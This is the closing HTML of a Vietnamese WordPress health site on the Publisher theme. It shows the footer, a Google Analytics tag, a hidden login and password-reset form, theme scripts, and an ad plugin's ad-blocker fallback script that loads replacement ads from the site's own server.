						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_94578_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_94578_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_94578_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fchu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_94578_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/chu-so-huu-cao-sao-vang-kiem-hang-tram-trieu-moi-ngay.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_94578_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>